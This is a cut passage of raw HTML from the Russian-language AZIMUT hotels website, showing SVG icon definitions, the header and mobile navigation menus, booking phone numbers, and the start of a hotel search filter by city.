0.5664557,0.420114 1.4094823,0.409315 1.9539473,-0.134942 l 0.620049,-0.617596 c 0.129847,-0.08964 0.353445,-0.08488 0.466753,-0.0046 l 2.317745,2.392329 a 0.58578695,0.5855612 0 0 0 0.08466,0.07318 c -0.02096,-0.01466 0.0046,-0.0051 0.0046,0.06631 0,0.07143 -0.03563,0.161407 -0.08237,0.208128 l -0.336337,0.338495 -1.530673,1.527794 a 0.58578695,0.5855612 0 0 0 -0.0092,0.0092 c -0.09848,0.102902 -0.142704,0.06767 -0.105248,0.0915 a 0.58578695,0.5855612 0 0 0 -0.125824,-0.06174 C 10.454245,14.040697 7.9779259,12.494112 5.7543234,10.273731 3.522664,7.9550183 1.8996126,5.5836918 1.1714564,3.43753 V 3.3277484 c 0,-0.1397603 -0.017724,-0.085705 0.059488,-0.1532371 a 0.58578695,0.5855612 0 0 0 0.036608,-0.036594 z" />
        </symbol>
        <symbol id="icon-email" viewBox="0 0 16 16">
            <path d="M 1.5292968,2.7558592 C 0.69058583,2.7558593 -1.25e-7,3.4444922 -1.25e-7,4.283203 v 7.433594 c 0,0.838711 0.690585955,1.527344 1.529296925,1.527344 H 14.470703 C 15.309413,13.244141 16,12.555508 16,11.716797 V 4.283203 C 16,3.4444922 15.309413,2.7558592 14.470703,2.7558592 Z M 1.8945311,3.8027343 H 14.097656 L 9.8261721,7.6093752 a 0.52371821,0.52371821 0 0 0 -0.0059,0.00199 L 8.3339889,8.9316788 C 8.1277907,9.0969695 7.8355443,9.0936837 7.6347696,8.9180097 L 6.171875,7.6152345 Z M 14.953125,4.4433593 V 11.568359 L 10.955078,8.0058592 Z M 1.0468749,4.4511718 5.0371093,8.0058592 1.0468749,11.558594 Z M 10.166016,8.7070309 14.08789,12.197266 H 1.9082031 l 3.9121095,-3.4882816 1.1542967,1.025391 c 0.5439306,0.4848706 1.3598312,0.5100186 1.9335938,0.078129 0.046878,-0.03272 0.092895,-0.06712 0.1367187,-0.1054697 a 0.52377058,0.52377058 0 0 0 0.00195,-0.00388 z" />
        </symbol>
        <symbol id="icon-max" viewBox="0 0 16 16">
            <path d="M 5.8495938,0 C 1.0319937,0 0,1.0335937 0,5.8495938 V 10.150406 C 0,14.968006 1.0335937,16 5.8495938,16 H 10.150406 C 14.968006,16 16,14.966406 16,10.150406 V 5.8495938 C 16,1.0319937 14.966406,0 10.150406,0 Z m 2.248,1.912 C 11.467194,1.912 14.112,4.6479938 14.112,8.0175938 14.1232,11.334388 11.446418,14.035204 8.129625,14.052812 h -3.2e-5 c -1.1988855,-1.6e-4 -1.7572416,-0.174733 -2.7264063,-0.875218 -0.6128,0.7888 -2.5552,1.404806 -2.64,0.350406 0,-0.792 -0.174375,-1.459206 -0.374375,-2.190406 -0.2368,-0.8992 -0.505625,-1.9008002 -0.505625,-3.3520002 0,-3.4656 2.8448063,-6.0735938 6.2144071,-6.0735938 z M 7.8774062,4.9054688 C 6.3832832,4.9669219 5.2430938,6.0696875 4.9775938,7.7391875 4.7439938,9.2143875 5.1584,11.009606 5.512,11.102406 c 0.1696,0.0416 0.5952125,-0.303994 0.8608125,-0.569594 0.44,0.304 0.9503875,0.4864 1.4831875,0.528 1.7008,0.0816 3.153588,-1.2127995 3.267188,-2.9119995 C 11.190366,6.4469464 9.8808342,5.0056933 8.1808125,4.9072813 v -9.6e-5 c -0.1026,-0.0053 -0.2037981,-0.00582 -0.3034063,-0.00172 z" />
        </symbol>
        <symbol id="icon-link-external" viewBox="0 0 18 18">
            <path d="M 4,0 C 1.792653,0 0,1.7926531 0,4 v 10 c 0,2.207347 1.792653,4 4,4 h 10 c 2.207347,0 4,-1.792653 4,-4 V 4 C 18,1.7926531 16.207347,0 14,0 Z m 0,1 h 10 c 1.670645,0 3,1.3293547 3,3 v 10 c 0,1.670645 -1.329355,3 -3,3 H 4 C 2.3293548,17 1,15.670645 1,14 V 4 C 1,2.3293547 2.3293548,1 4,1 Z m 2.5449219,3.6152343 v 1 L 11.810547,5.6132843 4.1328125,13.292971 4.8378906,13.99805 12.515625,6.3203155 V 11.58594 h 1 V 4.6152343 Z" />
        </symbol>
        <symbol id="icon-link-external-1" viewBox="0 0 16 16">
            <path d="M 4.2567928,1.037e-5 V 2.5919444 L 11.432584,2.5919185 0,13.667234 1.891905,15.499996 13.324468,4.4247065 V 11.376243 H 16 V 0 Z" />
        </symbol>
        <symbol id="icon-filter" viewBox="0 0 16 16">
            <path d="M 4.4433594,0.19238306 A 3.3,3.3 0 0 0 1.2949219,2.5185549 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 H 1.1894531 A 3.3,3.3 0 0 0 4.4433594,6.7939455 3.3,3.3 0 0 0 7.6992188,4.0185549 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 7.5957031 A 3.3,3.3 0 0 0 4.4433594,0.19238306 Z m 0,1.30078124 a 2,2 0 0 1 2,2 2,2 0 0 1 -2,2 2,2 0 0 1 -2,-2 2,2 0 0 1 2,-2 z M 11.496094,8.2060549 A 3.3,3.3 0 0 0 8.3515625,10.518555 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 h 7.4902344 a 3.3,3.3 0 0 0 3.2558596,2.789062 3.3,3.3 0 0 0 3.257812,-2.789062 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 14.644531 A 3.3,3.3 0 0 0 11.496094,8.2060549 Z m 0,1.3007812 a 2,2 0 0 1 2,1.9999999 2,2 0 0 1 -2,2 2,2 0 0 1 -2.0000002,-2 2,2 0 0 1 2.0000002,-1.9999999 z" />
        </symbol>
        <symbol id="icon-heart" viewBox="0 0 36 36">
            <path d="M 31.4321,4.69469 C 29.786,2.96239 27.5473,2 25.177,2 22.8066,2 20.5679,2.96239 18.9218,4.69469 L 18,5.59292 17.0782,4.69469 C 15.4321,2.96239 13.1934,2 10.82304,2 8.45267,2 6.21399,2.96239 4.5679,4.69469 2.92181,6.42699 2,8.73673 2,11.1748 c 0,2.438 0.92181,4.7478 2.63374,6.4801 L 17.3416,30.7434 C 17.5391,30.9358 17.7366,31 18,31 c 0.2634,0 0.4609,-0.0642 0.6584,-0.2566 L 31.4321,17.5907 C 33.0782,15.8584 34,13.5487 34,11.1106 34,8.67257 33.0782,6.42699 31.4321,4.69469 Z"/>
        </symbol>
        <symbol id="icon-heart-1" viewBox="0 0 18 18">
            <path d="M 12.217992,2.0074247 C 11.107589,2.0700387 10.059022,2.5393605 9.2725542,3.325828 L 8.9734486,3.6249336 8.6732823,3.325828 C 7.8196223,2.5005617 6.675904,2.0437331 5.4886033,2.0537743 4.3013025,2.0638188 3.1654755,2.5399334 2.3258903,3.3795079 1.4863158,4.2190825 1.0102043,5.3549094 1.0001621,6.5422102 0.99011773,7.7295215 1.4469548,8.8732398 2.2722105,9.7268997 l 6.251519,6.2515313 c 0.1193241,0.119112 0.2810744,0.186145 0.4497191,0.186145 0.1686447,0 0.330395,-0.06703 0.4497191,-0.186145 L 15.673616,9.7268997 C 16.306828,9.0940051 16.738092,8.2875338 16.912889,7.4094891 17.087685,6.5314445 16.998166,5.6212831 16.655679,4.7941395 16.313087,3.9669852 15.732907,3.2600248 14.988536,2.762661 14.244061,2.2652972 13.368912,1.9998844 12.47361,2 Z" />
        </symbol>
        <symbol id="icon-share-1" viewBox="0 0 16 16">
            <path d="m 9.1468889,1.6678147 c -0.13452,0.166071 -0.20795,0.373281 -0.208,0.587001 v 1.71 l -0.269,0.014 c -5.293,0.324 -8.44000404,3.67 -8.44000404,10.1000103 0,0.678 0.92300404,0.818 1.15400404,0.234 l 0.031,-0.098 c 0.018,-0.075 0.08,-0.246 0.21,-0.48 0.26687,-0.4696 0.61808,-0.8859 1.036,-1.228 l 0.171,-0.138 c 1.285,-1 3.22,-1.638 5.944,-1.73801 l 0.163,-0.005 v 2.07101 c -8e-5,0.1236 0.03801,0.2442 0.10907,0.3453 0.07106,0.1012 0.17162,0.1779 0.28793,0.2197 l 0.091,0.025 c 0.089,0.017 0.30599,0.088 0.39999,0.094 l 0.045,0.002 c 0.1850001,0 0.3600001,-0.074 0.4900001,-0.206 l 5.237,-5.3450103 c 0.1082,-0.11052 0.1695,-0.25855 0.1712,-0.41319 0.0017,-0.15465 -0.0564,-0.30397 -0.1622,-0.41681 l -5.055,-5.386001 c -0.0838,-0.08953 -0.1845,-0.161646 -0.2963,-0.21222 -0.1117,-0.050574 -0.2324,-0.078614 -0.3550001,-0.082515 -0.1226,-0.0039 -0.24476,0.016413 -0.3595,0.059781 -0.11475,0.043367 -0.21982,0.108936 -0.30919,0.192954 z m 0.9919901,1.261001 4.199,4.474 -4.199,4.2860103 v -1.67101 c 0,-0.1591303 -0.0632,-0.3117403 -0.1757001,-0.4242703 -0.1126,-0.11252 -0.2652,-0.17573 -0.42429,-0.17573 -3.53,0 -6.027,0.8050003 -7.65,2.1710103 l -0.196,0.17 -0.115,0.107 0.03,-0.202 c 0.71,-4.4350103 3.505,-6.5110103 7.931,-6.5110103 0.15909,0 0.31169,-0.06322 0.42429,-0.17574 0.1125001,-0.11252 0.1757001,-0.26513 0.1757001,-0.42426 z" />
        </symbol>
        <symbol id="icon-eye-closed" viewBox="0 0 24 24">
            <path d="m 1.7558593,0.61758287 a 1.138285,1.138285 0 0 0 -0.80468705,0.33398438 1.138285,1.138285 0 0 0 0,1.60937505 l 3.25000005,3.25 C 2.3230233,7.3397905 0.79641525,9.2907931 0.05273425,11.658598 a 1.1383989,1.1383989 0 0 0 0,0.683594 C 1.6493993,17.425832 6.4044603,21.105864 12,21.105864 c 2.15181,0 4.135955,-0.628167 5.908203,-1.587891 l 3.53125,3.53125 a 1.138285,1.138285 0 0 0 1.609375,0 1.138285,1.138285 0 0 0 0,-1.609375 L 2.5605472,0.95156725 A 1.138285,1.138285 0 0 0 1.7558593,0.61758287 Z M 12,2.8949266 c -0.421788,0 -0.83824,0.019671 -1.25,0.060547 A 1.138285,1.138285 0 0 0 9.7285163,4.2015673 1.138285,1.138285 0 0 0 10.974609,5.2210985 C 11.311838,5.1876225 11.653447,5.1703175 12,5.1703175 c 4.464573,0 8.199653,2.8714572 9.609375,6.8378895 -0.277259,0.776705 -0.6035,1.532981 -1.050781,2.210938 a 1.138285,1.138285 0 0 0 0.322265,1.576172 1.138285,1.138285 0 0 0 1.578125,-0.322266 c 0.632806,-0.95916 1.136519,-2.010534 1.488282,-3.130859 a 1.1383989,1.1383989 0 0 0 0,-0.683594 C 22.35066,6.5749607 17.595633,2.8949267 12,2.8949266 Z m -6.2109377,4.5039063 2.34375,2.34375 c -0.396387,0.6768001 -0.685546,1.4226461 -0.685546,2.2578121 0,2.501191 2.051655,4.552734 4.5527337,4.552734 0.835567,0 1.580787,-0.28881 2.257812,-0.685546 l 1.951172,1.951171 C 14.91382,18.4117 13.522593,18.830473 12,18.830473 c -4.4588357,0 -8.1875967,-2.865596 -9.6015617,-6.824219 0.66137,-1.856505 1.862201,-3.4195308 3.390624,-4.6074211 z m 4.125,4.1250001 2.5585937,2.558593 C 12.300972,14.123666 12.186325,14.277739 12,14.277739 c -1.270734,0 -2.2773437,-1.006497 -2.2773437,-2.277344 0,-0.18692 0.149926,-0.304424 0.191406,-0.476562 z" />
        </symbol>
        <symbol id="icon-eye" viewBox="0 0 16 16">
            <path d="m 7.9999781,1.9289355 c -3.7305354,0 -6.9007977,2.4550658 -7.96530394,5.8442813 a 0.75896007,0.75896007 0 0 0 0,0.4535665 C 1.0991737,11.616002 4.2694393,14.071065 7.9999781,14.071065 c 3.7304959,0 6.9008249,-2.455066 7.9653479,-5.8442817 a 0.75896007,0.75896007 0 0 0 0,-0.4535665 C 14.900803,4.384008 11.730477,1.9289355 7.9999781,1.9289355 Z m 0,1.5177661 c 2.9747659,0 5.4634519,1.9111994 6.4045979,4.5533052 -0.941133,2.6421322 -3.429825,4.5533052 -6.4045979,4.5533052 -2.9748324,0 -5.4648982,-1.911199 -6.4060179,-4.5533052 C 2.5350933,5.3578743 5.0251591,3.4467016 7.9999781,3.4467016 Z m -0.00147,1.5177662 c -1.6674328,0 -3.0355656,1.3680329 -3.0355656,3.0355656 0,1.6675328 1.3680995,3.0355656 3.0355656,3.0355656 1.6674994,0 3.0355659,-1.3680661 3.0355659,-3.0355656 0,-1.6674994 -1.3680665,-3.0355656 -3.0355659,-3.0355656 z m 0,1.5177995 c 0.8472997,0 1.5177661,0.6704664 1.5177661,1.5177661 0,0.8472997 -0.6704664,1.5177662 -1.5177661,1.5177662 -0.8471997,0 -1.5177662,-0.6704998 -1.5177662,-1.5177662 0,-0.8472664 0.6705665,-1.5177661 1.5177662,-1.5177661 z" />
        </symbol>
        <symbol id="icon-settings" viewBox="0 0 24 24">
            <path d="M 12,0 C 11.25378,0 10.5268,0.0644 9.81313,0.16231 V 3.54298 C 9.01632,3.75093 8.26389,4.06703 7.57074,4.47838 L 5.17459,2.08222 C 4.60067,2.51759 4.04288,2.98756 3.51522,3.51522 2.98756,4.04287 2.51761,4.6007 2.08222,5.17459 L 4.47838,7.57074 C 4.06703,8.26389 3.75093,9.01633 3.54298,9.81313 H 0.16231 C 0.06431,10.52681 0,11.25378 0,12 c 0,0.74623 0.0644,1.47319 0.16231,2.18687 h 3.38067 c 0.20795,0.79681 0.52405,1.54924 0.9354,2.24239 l -2.39616,2.39616 c 0.43536,0.57391 0.90534,1.13171 1.433,1.65937 0.52766,0.52765 1.08547,0.9976 1.65937,1.43299 l 2.39615,-2.39616 c 0.69315,0.41135 1.44558,0.72745 2.24239,0.9354 v 3.38067 C 10.5268,23.93569 11.25378,24 12,24 c 0.74622,0 1.4732,-0.0644 2.18687,-0.16231 v -3.38067 c 0.79681,-0.20795 1.54924,-0.52405 2.24239,-0.9354 l 2.39615,2.39616 c 0.57392,-0.43537 1.13172,-0.90534 1.65937,-1.43299 0.52766,-0.52766 0.99761,-1.08549 1.433,-1.65937 l -2.39616,-2.39616 c 0.41135,-0.69315 0.72745,-1.44558 0.9354,-2.24239 h 3.38067 C 23.93569,13.47319 24,12.74623 24,12 24,11.25378 23.9356,10.52681 23.83769,9.81313 H 20.45702 C 20.24907,9.01633 19.93297,8.26389 19.52162,7.57074 L 21.91778,5.17459 C 21.48242,4.60068 21.01244,4.04287 20.48478,3.51522 19.95713,2.98756 19.39931,2.51762 18.82541,2.08222 L 16.42926,4.47838 C 15.73611,4.06703 14.98368,3.75093 14.18687,3.54298 V 0.16231 C 13.4732,0.06431 12.74622,0 12,0 Z m 0,7.62627 c 2.44145,0 4.37373,1.93228 4.37373,4.37373 0,2.44145 -1.93228,4.37373 -4.37373,4.37373 C 9.55855,16.37373 7.62627,14.44145 7.62627,12 7.62627,9.55855 9.55855,7.62627 12,7.62627 Z" />
        </symbol>
        <symbol id="icon-social-vk" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.299259,11.516593 C 10.90963,10.302963 9.9388148,9.3638519 8.6548148,9.2361481 V 11.516593 H 8.4567407 c -3.494074,0 -5.4869629,-2.3954078 -5.570074,-6.3813337 H 4.6368889 C 4.6943704,8.0608889 5.9847407,9.3 7.0066667,9.5555556 V 5.1352593 H 8.6548148 V 7.6583704 C 9.6641481,7.5497778 10.724296,6.4 11.082074,5.1352593 h 1.648 C 12.455407,6.6939259 11.30563,7.8437037 10.488,8.3162963 c 0.81763,0.3832593 2.127111,1.3860741 2.625481,3.2002967 z" />
        </symbol>
        <symbol id="icon-social-telegram" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.703556,5.4354074 C 11.583704,6.701037 11.064148,9.7718519 10.79763,11.184 c -0.113186,0.599556 -0.333037,0.799407 -0.546223,0.819259 -0.4662218,0.04 -0.8192589,-0.30637 -1.2656292,-0.599555 C 8.2797037,10.944148 7.8866667,10.65763 7.2005926,10.204741 6.4078519,9.6851852 6.9208889,9.3988148 7.3737778,8.9324444 7.4936296,8.8125926 9.5386667,6.9474074 9.5786667,6.7808889 c 0.00667,-0.02 0.00667,-0.099852 -0.04,-0.1398519 C 9.492,6.601037 9.4254815,6.6143704 9.3721481,6.6277037 9.2988148,6.641037 8.1798519,7.3871111 6.0016296,8.8591111 5.6819259,9.078963 5.3954074,9.1854815 5.1357037,9.1788148 4.8493333,9.1721481 4.3031111,9.018963 3.8900741,8.8857778 3.3905185,8.7259259 2.9908148,8.6392593 3.0241481,8.3595556 3.0441481,8.213037 3.244,8.0665185 3.617037,7.9133333 5.9484444,6.9008889 7.5004444,6.228 8.2798519,5.9016296 10.498074,4.9757037 10.964296,4.8158519 11.264,4.8091852 c 0.06667,0 0.213185,0.013333 0.313037,0.093185 0.08,0.066667 0.09985,0.1531852 0.113185,0.2198518 0.01333,0.066667 0.02667,0.2065185 0.01333,0.3130371 z" />
        </symbol>
    </defs>
</svg>
    
    <noscript>
        <div class="gag-js">
            <div class="container gag-js__container">
                <div class="gag-js__inner">
                    <div class="gag-js__icon">
                        &lt;JS&gt;
                    </div>
                    <div class="gag-js__text">
                                                    Необходимо включить Javascript
                                            </div>
                </div>
            </div>
        </div>
    </noscript>

    
    
    <div id="app" class="app ">
        
        
        <div class="app__inner">
            
            
            
            
            
            
            

            
            
                            <header class="main-header-base ">

    
    
    <div class="main__top--menu headroom ">
  <div class="container">
    <div class="top__menu">
      <div class="left">
    <a class="logo" href="/">
	<div class="logo__inner">
		<div class="logo__item">
			<img src="/images-static/logo.svg" alt="" class="logo__item-img">
		</div>
		<div class="logo__item logo__item_color">
			<img src="/images-static/logo_colors.svg" alt="" class="logo__item-img">
		</div>
	</div>
</a>
    <nav class="list__menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
        <ul>
                            
                                                            <li itemprop="name">
                            <a href="https://azimuthotels.com/ru/hotels"
                               class="nav-item js-btn-hotels-toggle"
                               id="hasSub-1"
                               itemprop="url"
                            >
                                Отели и санатории
                                <i class="az-icon-caret auth-menu__icon _right"></i>
                            </a>
                        </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/special-offers" class="nav-item" itemprop="url">
                                   Спецпредложения
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/meetings-and-events" class="nav-item" itemprop="url">
                                   Мероприятия
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/info/bonus" class="nav-item" itemprop="url">
                                   AZIMUT Bonus
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/ru/info/contacts" class="nav-item" itemprop="url">
                                   Контакты
                                </a>
                                                    </li>
                                                
                    </ul>
    </nav>
</div>

<div class="right">
    <div class="auth-menu">
        <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
            <div class="tooltip-mini auth-menu__btn-tooltip">
            <div class="tooltip-mini__inner">
                Версия для слабовидящих
            </div>
        </div>
    </div>
        <span id="headerUserMenu" class="auth-menu__user"></span>

        <div class="dropdown dropdown_lang dropdown_lang-header">
    <a href="#" class="dropdown__value auth-menu__btn">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>

        

        <a href="#" class="auth-menu__dropdown js-sandwich-menu-show-btn">
            Меню<i class="az-icon-menu auth-menu__icon _right"> </i>
        </a>
    </div>
</div>
    </div>
  </div>
</div>
    
    <div class="mobile__main--menu ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="menu__wrap--link">
                    <a class="mobile--logo" href="/">
                        <div class="mobile--logo__item">
                            <img src="/images-static/logo.svg" alt="" class="mobile--logo__item-img">
                        </div>
                        <div class="mobile--logo__item mobile--logo__item_color">
                            <img src="/images-static/logo_colors.svg" alt="" class="mobile--logo__item-img">
                        </div>
                    </a>

                    <div class="mobile__wrap-gamburger">
                        <div class="auth-menu">
                            <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
    </div>
                            <div class="headerUserMenuMobile"></div>
                        </div>

                        <div class="mobile__menu--items">
                            <a href="#" class="mobile__menu--hotels">
                                <span>Отели</span>
                                <i class="az-icon-caret"></i>
                            </a>

                            <div class="wrap__hamburger">
                                <div class="mobile__caret">
                                    <svg class="icon-svg mobile__caret-icon"><use xlink:href="#icon-burger"></use></svg>
                                </div>
                                <div class="icon__close">
                                    <svg class="icon-svg icon__close-icon"><use xlink:href="#icon-close-1"></use></svg>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="menu-main-mobile">
        <div class="menu-main-mobile__data">
            <div class="container menu-main-mobile__container">
                <div class="menu-main-mobile__hotels-nav"></div>
                <div class="menu-main-mobile__list">
                                                                
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/hotels">
                                    Отели и санатории
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/bonus">
                                    AZIMUT Bonus
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/life">
                                    AZIMUT Life
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/meetings-and-events">
                                    Мероприятия
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/special-offers">
                                    Спецпредложения
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/about">
                                    О нас
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/management">
                                    Управление и франшиза
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/career">
                                    Карьера
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/contacts">
                                    Контакты
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/help">
                                    Помощь
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/ru/info/policy ">
                                    Правовая информация
                                </a>
                            </div>
                        
                        
                        
                                                            </div>

                

                <div class="lang-mini lang-mini_com lang-mini_mobile menu-main-mobile__lang">
                                            <div class="lang-mini__caption">
                            Язык:
                        </div>
                        <div class="lang-mini__list">
                                                            <a class="lang-mini__item lang-mini__item_en " href="/lang/en">
                                    English
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_ru active" href="/lang/ru">
                                    Русский
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_cn " href="/lang/cn">
                                    Chinese
                                </a>
                                                    </div>
                                    </div>
                <div class="menu-main-mobile__items menu-main-mobile__items_1">
                                            <a href="#" class="menu-main-mobile__link menu-main-mobile__link_icon js-trip-menu-modal">
                            <i class="az-icon-trips menu-main-mobile__link-icon"></i>
                            <span class="menu-main-mobile__link-text">
                                Поиск бронирования
                            </span>
                        </a>
                                        <div class="headerUserMenuMobile"></div>
                </div>
                                    <div class="menu-main-mobile__contacts">
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Забронировать отель:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88002000048">
                                    8 800 200 00 48
                                </a>
                            </div>
                        </div>
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Забронировать санаторий:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88005552777">
                                    8 800 555 2 777
                                </a>
                            </div>
                        </div>
                        
                    </div>
                                                    <div class="menu-main-mobile__social">
                        <div class="menu-main-mobile__social-list">
                            <a href="https://vk.com/azimuthotels" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                            </a>
                            <a href="https://t.me/glazami_azimut" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                            </a>
                            
                        </div>
                    </div>
                            </div>

            <button type="button" class="menu-main-mobile__button-close">
                <svg class="icon-svg menu-main-mobile__button-close-icon">
                    <use xlink:href="#icon-close"></use>
                </svg>
            </button>
        </div>
    </div>
</div>

    
    <div class="hotels-nav-a hotels-nav-a_main-menu">
        <div class="hotels-nav-a__part hotels-nav-a__part_1">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__menu">
                    <div class="hotels-nav-a__menu-list">
                                                    <div class="hotels-nav-a__menu-item   active"
                                 data-tab="RussiaTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Россия
                                </a>
                            </div>
                                                    <div class="hotels-nav-a__menu-item   "
                                 data-tab="UzbekistanTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Узбекистан
                                </a>
                            </div>
                                            </div>

                    <a href="#" class="hotels-nav-a__button-close">
                        <svg class="icon-svg hotels-nav-a__button-close-icon">
                            <use xlink:href="#icon-close"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>

        <div class="hotels-nav-a__part hotels-nav-a__part_2">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__tabs">
                                            <div class="hotels-nav-a__tab active"
                             data-tab="RussiaTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Найти" data-placeholder-second="Быстрый поиск отеля или санатория"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                            <div class="alphabet hotels-nav-a__alphabet" data-letters="а,б,в,г,д,е,ж,з,и,й,к,л,м,н,о,п,р,с,т,у,ф,х,ц,ч,ш,щ,э,ю,я">
                                    <div class="alphabet__list"></div>
                                </div>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Город
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option active"
                                                                    data-city="all">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Показать все
                                                                </span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="moscow">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Москва
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="saint-petersburg">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Санкт-Петербург
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="abakan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Абакан
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="anapa">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Анапа
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="arkhyz">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Архыз
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="astrakhan">
